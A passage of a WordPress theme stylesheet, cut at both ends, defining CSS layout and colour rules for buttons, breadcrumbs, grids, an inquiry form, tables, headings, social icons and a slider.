    background: url(/wordpress/wp-content/uploads/arrow_right.svg) center center
      no-repeat;
    background-size: 100%;
  }
  .bf-af.col2 .before {
    width: 55%;
    padding-right: 10%;
  }
  .bf-af.col2 .after {
    width: 45%;
  }
  .bf-af.col2 .before span:after {
    width: 10%;
    right: -16%;
  }
  .bf-af.col4 .before:nth-child(1) {
    width: 24%;
    padding-left: 0;
    padding-right: 2%;
  }
  .bf-af.col4 .after:nth-child(2) {
    width: 26%;
    padding-left: 3%;
    padding-right: 1%;
  }
  .bf-af.col4 .before:nth-child(3) {
    width: 26%;
    padding-left: 1%;
    padding-right: 3%;
  }
  .bf-af.col4 .after:nth-child(4) {
    width: 24%;
    padding-left: 2%;
    padding-right: 0;
  }
  .bf-af.col4 .before span:after {
    width: 13%;
    right: -18%;
  }
}

main section.bread_wrap {
  margin-bottom: 50px;
  background: #e6e0d9;
}

.bread {
  overflow: hidden;
  margin: 0;
  font-size: 12px;
  font-size: 1.2rem;
}

.bread ul {
  padding: 1em;
  margin: 0 auto;
  float: none;
}

.bread ul li {
  list-style: none;
  position: relative;
  float: left;
  padding-right: 2em;
  margin-right: 0.5em;
}

.bread ul li a {
  text-decoration: none;
  color: #59493f;
}

.bread ul li a:hover {
  color: #59493f;
  text-decoration: none;
}

.bread ul li:after {
  content: ">";
  display: block;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

.bread ul li:last-child:after {
  content: none;
}

.button {
  display: inline-block;
  min-width: 200px;
  margin: 0;
  padding: 0.9em 1em;
  border: 2px solid #e1d9cf;
  border-radius: 0px;
  line-height: 1;
  background: #fff;
  color: #59493f;
  text-align: center;
  text-decoration: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
  position: relative;
  cursor: pointer;
}

.button:hover {
  background: #558031;
  color: #fff;
}

.highlight .button {
  color: #59493f;
}

.highlight .button:hover {
  color: #fff;
}

.button.block {
  display: block;
  min-width: 0;
}

.button.inverse {
  border: 0;
  border-radius: 0px;
  background: #000;
  color: #fff;
}

.button.inverse:hover {
  background: #1a1a1a;
  color: #fff;
}

.button.cancel {
  background: #888;
  color: #fff;
}

.button.cancel:hover {
  background: #6f6f6f;
}

.button.disabled {
  border-color: #eee;
  background: #eee;
  color: #ccc;
  cursor: not-allowed;
}

.button.disabled:after {
  display: none;
}

.button.large {
  padding: 1em 2em;
  font-size: 16px;
  font-size: 1.6rem;
}

.button + .button {
  margin-left: 0.5em;
}

.button.add_arrow {
  display: inline-block;
  padding: 0.9em 2em;
}

.button.add_arrow:hover:after {
  border-color: #fff;
}

.feature {
  color: #fff;
}

.feature h3 {
  margin: 0;
  text-align: center;
  color: #fff;
  font-size: 22px;
  font-size: 2.2rem;
}

.feature img {
  width: 100%;
}

.feature .col {
  display: table;
  table-layout: fixed;
}

.feature .col:not(:last-child) {
  margin-bottom: 0;
}

.feature .col:nth-child(1) {
  background: #49afe6;
}

.feature .col:nth-child(2) {
  background: #8ed95d;
}

.feature .col:nth-child(3) {
  background: #f6aa48;
}

.feature .col:nth-child(4) {
  background: #f98282;
}

.feature .col .textbox {
  display: table-cell;
  width: 70%;
  padding: 1em 3%;
  vertical-align: middle;
}

.feature .col figure {
  display: table-cell;
  width: 30%;
  vertical-align: middle;
}

.feature .col figure:first-child img {
  text-align: left;
}

.feature .col figure:last-child img {
  text-align: right;
}

@media (min-width: 768px) {
  .feature h3 {
    margin: 10px 0 15px;
    font-size: 26px;
    font-size: 2.6rem;
  }
  .feature .col {
    display: block;
    table-layout: auto;
  }
  .feature .col .textbox {
    display: block;
    width: auto;
    height: 250px;
    padding: 10px;
    font-size: 13px;
    font-size: 1.3rem;
  }
  .feature .col figure {
    display: inline;
    width: auto;
    vertical-align: middle;
  }
}

.grid {
  display: block;
  margin: 0;
}

.grid.row,
.grid .row,
.grid.col,
.grid .col {
  margin: 0;
}

.has-child-grid .grid {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: stretch;
  -ms-flex-align: stretch;
  -moz-align-items: stretch;
  align-items: stretch;
}

.has-child-grid .grid .col {
  display: -webkit-box;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-direction: normal;
  -webkit-box-orient: vertical;
  -moz-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -moz-justify-content: center;
  justify-content: center;
  text-align: center;
}

.has-child-grid .grid .col.span_12 {
  padding: 20px 0;
}

.grid .grid-arrow {
  position: relative;
  overflow: hidden;
}

.grid .grid-arrow:after {
  content: "";
  display: block;
  position: absolute;
  right: -15px;
  bottom: -15px;
  width: 30px;
  height: 30px;
  background-color: #fff;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.grid p {
  margin: 0;
  padding: 0.2em 0;
}

.grid a {
  color: #fff;
  text-decoration: none;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.grid a > [style^="background-image"],
.grid a img {
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.grid a:hover > [style^="background-image"],
.grid a:hover img {
  opacity: 0.6;
}

.grid .grid-bg1 {
  background-color: #e74c3c;
}

.grid .grid-bg1:hover {
  background-color: #eb6d60;
}

.grid .grid-bg1:hover .grid-arrow:after {
  background-color: #df2e1b;
}

.grid .grid-bg2 {
  background-color: #3498db;
}

.grid .grid-bg2:hover {
  background-color: #57aae1;
}

.grid .grid-bg2:hover .grid-arrow:after {
  background-color: #2383c4;
}

.grid .grid-bg3 {
  background-color: #f1c40f;
}

.grid .grid-bg3:hover {
  background-color: #f3cd36;
}

.grid .grid-bg3:hover .grid-arrow:after {
  background-color: #cba50c;
}

.grid .grid-bg4 {
  background-color: #1abc9c;
}

.grid .grid-bg4:hover {
  background-color: #1fe0ba;
}

.grid .grid-bg4:hover .grid-arrow:after {
  background-color: #15987e;
}

.grid .grid-bg5 {
  background-color: #9b59b6;
}

.grid .grid-bg5:hover {
  background-color: #ac75c2;
}

.grid .grid-bg5:hover .grid-arrow:after {
  background-color: #8646a0;
}

.grid .grid-bg6 {
  background-color: #34495e;
}

.grid .grid-bg6:hover {
  background-color: #435d78;
}

.grid .grid-bg6:hover .grid-arrow:after {
  background-color: #253544;
}

.grid .grid-bg7 {
  background-color: #2ecc71;
}

.grid .grid-bg7:hover {
  background-color: #4cd787;
}

.grid .grid-bg7:hover .grid-arrow:after {
  background-color: #26ab5f;
}

.ie .grid .grid-arrow:after {
  display: none;
}

@media (min-width: 768px) {
  .grid {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: stretch;
    -ms-flex-align: stretch;
    -moz-align-items: stretch;
    align-items: stretch;
  }
  .grid .col {
    display: -webkit-box;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-direction: normal;
    -webkit-box-orient: vertical;
    -moz-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -moz-justify-content: center;
    justify-content: center;
    text-align: center;
  }
  .grid .col.span_12 {
    padding: 0;
  }
  .grid .col.has-child-grid > * {
    -webkit-box-flex: 1;
    -moz-flex-grow: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .grid p {
    margin: 0;
    padding: 0.2em 0;
  }
}

.guide figure {
  margin-bottom: 1em;
}

.guide figure img {
  width: auto;
  max-width: 100%;
}

.guide .message .contents_link {
  text-align: center;
}

@media (min-width: 768px) {
  .guide {
    position: relative;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    width: 100%;
    margin-top: -1em;
  }
  .guide figure {
    -webkit-box-flex: 1;
    -ms-flex: 1;
    flex: 1;
    margin-bottom: 0;
    min-width: 0;
  }
  .guide .message {
    -webkit-box-flex: 3;
    -ms-flex: 3;
    flex: 3;
    padding-left: 2%;
    padding-bottom: 45px;
  }
  .guide .message.text-only {
    padding-bottom: 0;
  }
  .guide .message h2 {
    margin-bottom: 1em;
  }
  .guide .message .contents_link {
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    text-align: center;
  }
  .guide.reverse {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
  }
  .guide.reverse .message {
    padding-left: 0;
    padding-right: 2%;
  }
  .ie .guide {
    display: table;
  }
  .ie .guide figure {
    display: table-cell;
    width: 23.5%;
    vertical-align: middle;
  }
  .ie .guide .message {
    display: table-cell;
    width: 74.5%;
    padding-left: 2%;
    vertical-align: middle;
  }
  .ie .guide.reverse .message {
    padding-left: 2%;
    padding-right: 0;
  }
}

/* お問い合わせフォーム(form liên lạc) */
.inquiry fieldset {
  margin: 0;
  padding: 20px 10px;
  border: 0;
  background: #f3f0ec;
}

.inquiry fieldset .row {
  margin: 0;
}

.inquiry dl {
  margin: 0;
  padding: 0;
}

.inquiry dt {
  font-weight: normal;
}

.inquiry dt.col:not(:last-child) {
  margin-bottom: 1em;
}

.inquiry dd {
  margin: 0;
  padding: 0;
}

.inquiry dd:last-child {
  padding-bottom: 0;
}

.inquiry dd .confirm {
  padding: 0 0 1em 1em;
  border-bottom: 1px dashed #ccc;
}

.inquiry input[type="text"],
.inquiry input[type="url"],
.inquiry input[type="email"],
.inquiry input[type="tel"],
.inquiry input[type="date"],
.inquiry input[type="number"],
.inquiry select,
.inquiry textarea {
  width: 100%;
  padding: 5px;
  color: #000;
  font-size: 16px;
  font-size: 1.6rem;
}

.inquiry input[type="number"] {
  width: 65px;
  text-align: center;
}

.inquiry input.p-postal-code {
  width: 100px;
}

.inquiry input.p-region {
  width: 100px;
}

.inquiry input.p-locality {
  width: 150px;
}

.inquiry input.p-street-address {
  width: 100%;
}

.inquiry input.p-extended-address {
  width: 100%;
}

.inquiry .submit {
  margin: 1em 0;
  text-align: center;
}

.inquiry .required {
  color: #c00;
}

.inquiry label {
  display: block;
  margin-bottom: 0.5em;
}

@media (min-width: 768px) {
  .inquiry {
    max-width: 780px;
    margin-right: auto;
    margin-left: auto;
  }
  .inquiry fieldset {
    margin: 0;
    padding: 60px;
    border: 0;
  }
  .inquiry dt {
    clear: both;
    padding: 6px 0;
  }
  .inquiry dd {
    padding-bottom: 1.5em;
  }
  .inquiry dd .confirm {
    min-height: 1.5em;
    padding: 6px 0 0;
    border: 0;
    line-height: 1.4;
  }
  .inquiry input[type="text"],
  .inquiry input[type="url"],
  .inquiry input[type="email"],
  .inquiry input[type="tel"],
  .inquiry input[type="date"],
  .inquiry input[type="text"],
  .inquiry select {
    width: 60%;
  }
  .inquiry input[type="number"] {
    width: 65px;
  }
  .inquiry input.p-postal-code {
    width: 100px;
  }
  .inquiry input.p-region {
    width: 100px;
  }
  .inquiry input.p-locality {
    width: 150px;
  }
  .inquiry input.p-street-address {
    width: 100%;
  }
  .inquiry input.p-extended-address {
    width: 100%;
  }
  .inquiry textarea {
    width: 100%;
  }
  .inquiry .submit {
    margin: 60px 0 0;
  }
  .inquiry label {
    display: inline-block;
    margin-top: 6px;
    margin-bottom: 0;
    margin-right: 0.8em;
  }
  .gutters .inquiry dt.col {
    margin-left: 0;
  }
}

.movie {
  position: relative;
  overflow: hidden;
  height: 0;
  padding-top: 56.25%;
}

.movie iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100% !important;
  height: 100% !important;
}

.movie.ar16to9 {
  padding-top: 56.25%;
}

.movie.ar4to3 {
  padding-top: 75%;
}

.news .news_bg {
  background: #f3f0ec;
}

.news.typeC .news_bg {
  padding: 1em;
}

.news h2 {
  color: #59493f;
}

.news dl {
  margin: 0;
}

.news dl dt {
  margin: 0.5em 0 0;
  padding: 0 1em;
  font-weight: normal;
}

.news dl dd {
  margin: 0.5em 0;
  padding: 0 1em 0.5em;
  border-bottom: 1px solid #ccc;
}

.news dl dd a {
  text-decoration: none;
}

.news dl dd a:hover {
  text-decoration: underline;
}

@media (min-width: 768px) {
  .news.typeA > div {
    display: table;
    width: 100%;
    margin: 0 auto;
  }
  .news.typeA > div .heading {
    display: table-cell;
    width: 23.5%;
    vertical-align: middle;
  }
  .news.typeA h2 {
    margin: 0;
    padding: 0;
  }
  .news.typeA h2:after {
    display: none;
  }
  .news.typeA .content {
    display: table-cell;
    overflow: hidden;
    width: 74.5%;
    padding-left: 2%;
    vertical-align: middle;
  }
  .news.typeC .news_bg {
    height: 540px;
    padding: 20px;
  }
  .news.typeC dl {
    max-height: 500px;
  }
  .news dl {
    overflow-y: auto;
    max-height: 200px;
  }
  .news dl dt {
    width: 100px;
    clear: left;
    float: left;
    margin: 0;
    padding: 1em 0;
  }
  .news dl dd {
    margin: 0;
    padding: 1em 0 1em 0;
  }
  .news dl dt + dd {
    padding-left: 120px;
  }
}

.parallax {
  background-position: center center;
  background-repeat: no-repeat;
  background-attachment: fixed;
  background-size: cover;
}

.parallax.ios {
  background-attachment: scroll;
}

.parallax .parallax_contents {
  position: relative;
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.parallax .parallax_contents h1,
.parallax .parallax_contents .h1 {
  margin: 0;
  padding: 1em 0;
}

.parallax_1 {
  height: auto;
  background-image: url(/wordpress/wp-content/uploads/content_bg001.jpg);
}

@media (min-width: 768px) {
  .parallax_1 {
    height: 1241px;
  }
}

.qa h3.question {
  font-size: 16px;
  font-size: 1.6rem;
  border: none;
}

.qa .question {
  position: relative;
  margin-bottom: 1em;
  padding: 1em 50px 1em 1em;
  background-color: #f3f0ec;
  font-weight: normal;
}

.qa .question:after {
  content: none;
}

.qa .question:before {
  content: none;
}

.qa .question:hover {
  background: #ede9e3;
}

.qa .question.open:after {
  -webkit-transform: rotate(180deg);
  transform: rotate(180deg);
}

.qa .answer:not(:last-child) {
  margin-bottom: 2em;
}

.qa.qa-open .question {
  padding-right: 1em;
  cursor: default;
}

.qa.qa-open .question:hover {
  background-color: #f3f0ec;
}

.qa.qa-open .question:after {
  display: none;
}

.qa.qa-open .answer {
  display: block;
}

.highlight .qa .question {
  background: #fdfcfc;
}

.highlight .qa .question:hover {
  background: #f7f5f2;
}

.highlight .qa.qa-open .question:hover {
  background: #fdfcfc;
}

.shopinfo figure {
  max-width: 80%;
  margin: 0 auto;
}

.shopinfo address {
  text-align: center;
  font-size: 20px;
  font-size: 2rem;
  font-style: normal;
}

.shopinfo dl {
  margin: 2em 0;
  line-height: 1.4;
}

.shopinfo dl:first-child {
  margin-top: 0;
}

.shopinfo dl dt {
  margin: 0 0 0.2em 0;
  font-weight: normal;
}

.shopinfo dl dt:before {
  content: "";
  display: inline-block;
  width: 8px;
  height: 3px;
  margin-right: 0.3em;
  vertical-align: middle;
  background: #58a931;
}

.shopinfo dl dd {
  margin: 0 0 0.5em 1em;
  padding: 0;
}

.shopinfo .map_container {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 70%;
}

.shopinfo .map_container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.shopinfo .map_container + p {
  margin-top: 2em;
}

.map_wide {
  position: relative;
  width: 100%;
  height: 0;
  padding-top: 70%;
}

.map_wide iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

body.scroll .googlemap {
  pointer-events: none;
}

@media (min-width: 768px) {
  .shopinfo figure {
    max-width: 100%;
  }
  .shopinfo address {
    margin-bottom: 15px;
    text-align: left;
    font-size: 26px;
    font-size: 2.6rem;
    line-height: 1;
  }
  .shopinfo dl.dl-horizontal {
    margin: 10px 0;
  }
  .shopinfo dl.dl-horizontal dd {
    margin-bottom: 0.3em;
  }
  .shopinfo .span12 .map_container {
    padding-top: 50%;
  }
  .map_wide {
    padding-top: 420px;
  }
}

.sns_icons {
  display: table;
  margin: 0;
  padding: 0;
  list-style: none;
  font-size: 0px;
  font-size: 0rem;
  margin: auto;
}

.sns_icons > li {
  display: inline-block;
  padding-left: 0;
  padding-right: 0;
  white-space: nowrap;
  font-size: 14px;
  font-size: 1.4rem;
}

.sns_icons li {
  display: inline-block;
}

.sns_icons li:not(:last-child) {
  margin-right: 10px;
}

.sns_icons a {
  display: block;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  width: 34px;
  height: 34px;
  background-repeat: no-repeat;
  background-size: contain;
}

.sns_icons a.icon_facebook {
  background-image: url(/wordpress/wp-content/uploads/icon_facebook.png);
}

.sns_icons a.icon_twitter {
  background-image: url(/wordpress/wp-content/uploads/icon_twitter.png);
}

.sns_icons a.icon_line {
  background-image: url(/wordpress/wp-content/uploads/icon_line.png);
}

.sns_icons a.icon_google {
  background-image: url(/wordpress/wp-content/uploads/icon_google.png);
}

.sns_icons a.icon_instagram {
  background-image: url(/wordpress/wp-content/uploads/icon_instagram.png);
}

footer .sns_icons {
  margin-top: 1.5em;
}

@media (min-width: 768px) {
  .sns_icons {
    margin: 0;
  }
  .sns_icons.center {
    margin: auto;
  }
  .sns_icons li:not(:last-child) {
    margin-right: 20px;
  }
  .sns_icons a {
    width: 68px;
    height: 68px;
  }
  footer .sns_icons {
    margin-top: 30px;
  }
}

@media (max-width: 767px) {
  .sp_image_cols:not(.sp_col2):not(.sp_col3) .col:not(:last-child) {
    margin-bottom: 1em;
  }
  .sp_image_cols:not(.sp_col2):not(.sp_col3) .col figure {
    overflow: hidden;
  }
  .sp_image_cols:not(.sp_col2):not(.sp_col3) .col figure img {
    float: left;
    width: 32%;
    margin-bottom: 10px;
    vertical-align: middle;
  }
  .sp_image_cols:not(.sp_col2):not(.sp_col3) .col figure figcaption {
    float: right;
    width: 66%;
    margin-top: 0;
    vertical-align: middle;
  }
  .sp_image_cols.sp_col2 .col {
    width: 49%;
  }
  .sp_image_cols.sp_col2 .col:nth-child(odd) {
    clear: both;
    float: left;
  }
  .sp_image_cols.sp_col2 .col:nth-child(even) {
    float: right;
  }
  .sp_image_cols.sp_col3 .col {
    float: left;
    width: 32%;
  }
  .sp_image_cols.sp_col3 .col:nth-child(3n + 1) {
    clear: both;
    margin-right: 2%;
  }
  .sp_image_cols.sp_col3 .col:nth-child(3n) {
    float: right;
  }
  .sp_image_left {
    overflow: hidden;
  }
  .sp_image_left .col:first-child {
    display: inline-block;
    float: left;
    width: 32%;
    margin-right: 2%;
    margin-bottom: 0.5em;
  }
  .sp_image_left .col:last-child {
    float: none;
  }
  .sp_image_right {
    overflow: hidden;
  }
  .sp_image_right .col:first-child {
    display: inline-block;
    float: right;
    width: 32%;
    margin-left: 2%;
    margin-bottom: 0.5em;
  }
  .sp_image_right .col:last-child {
    float: none;
  }
}

.step .row,
.step-h .col {
  position: relative;
  padding: 1em;
  background: #f3f0ec;
}

.step .row:not(:last-child):after,
.step-h .col:not(:last-child):after,
.step-h .row.continue .col:last-child:after {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 100%;
  width: 100%;
  height: 0;
  background: url(/wordpress/wp-content/uploads/arrow_down.svg) center center
    no-repeat;
  background-size: auto 100%;
}

@media (max-width: 767px) {
  .step .row:not(:last-child),
  .step-h .col:not(:last-child),
  .step-h .row.continue .col:last-child {
    margin-bottom: 18%;
  }
  .step .row:not(:last-child):after,
  .step-h .col:not(:last-child):after,
  .step-h .row.continue .col:last-child:after {
    padding-top: 20%;
  }
  .step-h .row.continue {
    margin-bottom: 0;
  }
}

@media (min-width: 768px) {
  .step .row {
    display: table;
    table-layout: fixed;
    width: 100%;
    padding: 2em;
  }
  .step .row .col {
    float: none;
    display: table-cell;
    vertical-align: middle;
  }
  .step .row .col:not(:first-child) {
    padding-left: 2%;
  }
  .step .row:not(:last-child) {
    margin-bottom: 80px;
  }
  .step .row:not(:last-child):after {
    top: 100%;
    padding-top: 60px;
    margin: 10px 0;
  }
  .step h3:last-child {
    margin-bottom: 0;
    font-size: 16px;
    font-size: 1.6rem;
    border: none;
  }
  .step h3:last-child:before,
  .step h3:last-child:after {
    content: none;
  }
  .step-h.gutters .col {
    margin: 0;
  }
  .step-h .col {
    padding: 0;
    background: none;
  }
  .step-h .col:not(:last-child) {
    position: relative;
    margin-right: 4%;
  }
  .step-h .col:not(:last-child):after {
    display: none;
  }
  .step-h .col:not(:last-child) figure span {
    display: inline-block;
    position: relative;
    width: 100%;
  }
  .step-h .col:not(:last-child) figure span:after {
    content: "";
    display: block;
    width: 28px;
    height: 100%;
    position: absolute;
    right: -30px;
    top: 0;
    background: url(/wordpress/wp-content/uploads/arrow_right.svg) center center
      no-repeat;
    background-size: contain;
  }
  .step-h .span_3 {
    width: 22%;
  }
  .step-h .span_4 {
    width: 30.66666666%;
  }
  .step-h .span_6 {
    width: 48%;
  }
}

@media (min-width: 1024px) {
  .step-h .col:not(:last-child) figure span:after {
    right: -34px;
  }
}

table {
  margin: 0 auto;
}

table th,
table td {
  padding: 1em 1em;
}

table th {
  text-align: center;
  font-weight: normal;
}

.table-default {
  width: 100%;
}

.table-default caption {
  margin-bottom: 0.5em;
  text-align: center;
  font-size: 20px;
  font-size: 2rem;
}

.table-default th,
.table-default td {
  border: 1px solid #c9beb1;
}

.table-default th {
  background: #ddd4c9;
  color: #59493f;
}

.table-default td {
  background: transparent;
}

.table-menu {
  width: 100%;
}

.table-menu caption {
  margin-bottom: 0.5em;
  text-align: center;
  font-size: 20px;
  font-size: 2rem;
}

.table-menu th,
.table-menu td {
  padding: 0.8em 1em;
  border-top: 1px solid #58a931;
  border-bottom: 1px solid #58a931;
}

.table-menu tbody th {
  text-align: left;
}

.table-menu td:last-child {
  text-align: right;
  white-space: nowrap;
}

.table-schedule {
  width: 100%;
}

.table-schedule caption {
  margin-bottom: 0.5em;
  text-align: center;
  font-size: 20px;
  font-size: 2rem;
}

.table-schedule th,
.table-schedule td {
  border: 1px solid #58a931;
  padding: 5px;
  text-align: center;
}

.table-schedule thead th {
  background: rgba(201, 190, 177, 0.7);
  color: #fff;
}

.table-schedule tbody th {
  background: transparent;
}

.table-schedule td {
  background: transparent;
}

.table-member {
  width: 100%;
}

.table-member td {
  padding: 0.8em 1em;
  border-top: 1px solid #c9beb1;
  border-bottom: 1px solid #c9beb1;
}

.table-member td.logo {
  text-align: center;
}

.table-member:not(.table-organization) tr:first-child td {
  border-top: 0;
}

.table-member:not(.table-organization) tr:last-child td {
  border-bottom: 0;
}

.table-member tbody th {
  text-align: left;
}

@media (min-width: 768px) {
  .table-member {
    table-layout: fixed;
  }
  .table-member td.logo {
    width: 20%;
  }
  .table-member td.name {
    width: 30%;
  }
  .table-member td.address {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .table-member td {
    display: block;
    width: 100% !important;
    padding: 0 1em;
    border: 0;
  }
  .table-member td.logo {
    padding-top: 0.5em;
    border-top: 1px solid #c9beb1;
  }
  .table-member td.name {
    padding-top: 0.5em;
    text-align: center;
  }
  .table-member td.address {
    padding-top: 0.5em;
    padding-bottom: 0.5em;
  }
  .table-member tr:last-child td.address {
    border-bottom: 1px solid #c9beb1;
  }
}

.table-organization td {
  background: #fff;
}

@media (max-width: 767px) {
  .table-organization td {
    border-right: 1px solid #c9beb1;
  }
  .table-organization td:first-of-type {
    padding-top: 0.5em;
    border-top: 1px solid #c9beb1;
  }
  .table-organization td:last-of-type {
    padding-bottom: 0.5em;
  }
  .table-organization tbody tr:last-child td:last-of-type {
    border-bottom: 1px solid #c9beb1;
  }
}

.table-regist-submit td {
  vertical-align: top;
}

.table-regist-submit ul {
  padding-left: 1.5em;
}

@media (max-width: 767px) {
  .responsive-stack {
    display: block;
  }
  .responsive-stack thead {
    display: none;
  }
  .responsive-stack tbody,
  .responsive-stack tr,
  .responsive-stack th,
  .responsive-stack td {
    display: block;
  }
  .responsive-stack th,
  .responsive-stack td {
    width: 100% !important;
  }
  .responsive-stack tr:not(:last-child) th,
  .responsive-stack tr:not(:last-child) td {
    border-bottom: 0;
  }
  .responsive-stack tr:last-child :not(:last-child) {
    border-bottom: 0;
  }
}

@media (max-width: 767px) {
  .responsive-list {
    display: block;
  }
  .responsive-list thead {
    display: none;
  }
  .responsive-list tbody,
  .responsive-list tr,
  .responsive-list th,
  .responsive-list td {
    display: block;
  }
  .responsive-list tr:not(:last-child) td {
    border-bottom: 0;
  }
  .responsive-list td {
    position: relative;
    padding-left: 35%;
    white-space: normal;
    text-align: left;
  }
  .responsive-list td:first-child {
    border-bottom: 0;
  }
  .responsive-list td:last-child {
    border-top: 0;
  }
  .responsive-list td:not(:first-child):not(:last-child) {
    border-top: 0;
    border-bottom: 0;
  }
  .responsive-list td:before {
    content: attr(data-title);
    position: absolute;
    top: 1em;
    left: 6px;
    width: 35%;
    padding-right: 10px;
    white-space: normal;
    text-align: left;
    font-weight: bold;
  }
}

@media (max-width: 767px) {
  .responsive-scroll-container {
    display: block;
    width: 100%;
    min-height: 0.01%;
    overflow-x: scroll;
  }
  .responsive-scroll-container .responsive-scroll-inner {
    width: 798px;
    padding: 0 15px 15px;
  }
  .responsive-scroll-container table {
    width: 768px;
    margin: 0;
  }
}

@media (max-width: 767px) {
  table.combine tbody tr:last-child th,
  table.combine tbody tr:last-child td {
    border-bottom: 0;
  }
}

.wide_image img {
  width: 100%;
  vertical-align: top;
}

@media (min-width: 768px) {
  .wide_image div {
    margin: 0 auto;
  }
}

h2 {
  margin: 0 auto 1.5em;
  position: relative;
  border: 0;
  word-wrap: break-word;
  text-align: center;
  font-weight: normal;
  font-size: 22px;
  font-size: 2.2rem;
  color: #59493f;
}

h2 a {
  text-decoration: none;
}

h2 a:hover {
  text-decoration: underline;
}

h2 small {
  display: block;
  margin-top: 8px;
  text-align: center;
  color: #58a931;
  font-size: 14px;
  font-size: 1.4rem;
}

h3 {
  margin: 0.5em 0 1em;
  color: #558031;
  font-size: 16px;
  font-size: 1.6rem;
  position: relative;
}

h3 a {
  text-decoration: none;
}

h3 a:hover {
  text-decoration: underline;
}

h4 {
  margin: 0 0 1.5em;
  padding-left: 15px;
  font-size: 16px;
  font-size: 1.6rem;
  position: relative;
  color: #59493f;
  font-weight: normal;
}

h4 a {
  text-decoration: none;
}

h4 a:hover {
  text-decoration: underline;
}

h4:after {
  content: "";
  position: absolute;
  bottom: 0;
  top: 0;
  left: 0;
  display: block;
  width: 6px;
  height: 1px;
  margin: auto;
  border-bottom: 2px solid #59493f;
}

.heading2 {
  max-width: 1000px;
  margin: 0 auto 1em;
  padding: 0.4em 0 0.3em 22px;
  border-bottom: 2px solid #ebe6e0;
  background: url(/wordpress/wp-content/uploads/icon_title.png) no-repeat left
    center;
  color: #59493f;
  font-size: 18px;
  font-size: 1.8rem;
  font-weight: normal;
}

.heading2:before,
.heading2:after {
  display: none;
}

.heading2.check {
  padding: 0.3em 0 0.2em 32px;
  background: url(/wordpress/wp-content/uploads/icon_check.png) no-repeat left
    center;
}

.heading2.seminar_title {
  padding-left: 0;
  background: none;
  font-size: 25px;
  font-size: 2.5rem;
  font-weight: bold;
}

@media (max-width: 767px) {
  .heading2.seminar_title {
    font-size: 18px;
    font-size: 1.8rem;
  }
}

.widget_wrap .widget_header {
  font-size: 16px;
  font-size: 1.6rem;
  color: #59493f;
  padding: 0.7em 0 0.7em 1em;
  background: rgba(88, 169, 49, 0.05);
}

.widget_wrap .widget_header a {
  text-decoration: none;
}

.widget_wrap .widget_header a:hover {
  text-decoration: underline;
}

@media (max-width: 767px) {
  h2 {
    font-size: 18px;
    font-size: 1.8rem;
  }
  h3 {
    font-size: 16px;
    font-size: 1.6rem;
  }
  h4 {
    font-size: 14px;
    font-size: 1.4rem;
  }
  .widget_wrap .widget_header {
    font-size: 14px;
    font-size: 1.4rem;
  }
}

.main_visual {
  position: relative;
  table-layout: fixed;
  list-style-type: circle;
}

.main_visual .main_visual_slick,
.main_visual .slick-track {
  margin: 0;
  padding: 0;
  list-style: none;
  height: 100% !important;
}

.main_visual .slick-track {
  position: absolute;
  left: 0;
  right: 0;
  margin: auto;
}

.main_visual .slick-list {
  position: relative;
  margin: 0 auto;
}

.main_visual .slick-list li {
  position: relative;
  overflow: hidden;
}

.main_visual .slick-list li:not(.slick-active) {
  -webkit-transition-delay: 0.5s !important;
  transition-delay: 0.5s !important;
}

.main_visual .slick-list li img {
  position: absolute;
  left: -300%;
  right: -300%;
  margin: auto;
  top: 0;
  height: 100%;
}

.main_visual .main_visual_copy {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  margin: 0;
  padding: 0;
  list-style: none;
  width: 1000px;
  max-width: 100%;
  margin: 0 auto;
  z-index: 53;
}

.main_visual .main_visual_copy > li {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

.main_visual .main_visual_copy > li img {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 56%;
  max-width: 560px;
  max-height: 560px;
  z-index: 52;
}

.main_visual .main_visual_arrow {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
  width: 1000px;
  max-width: 100%;
  margin: 0 auto;
  z-index: 53;
}

.main_visual .main_visual_arrow .slick-prev {
  left: 25px;
}

.main_visual .main_visual_arrow .slick-next {
  right: 25px;
}

.main_visual .main_visual_arrow .slick-prev:before,
.main_visual .main_visual_arrow .slick-next:before {
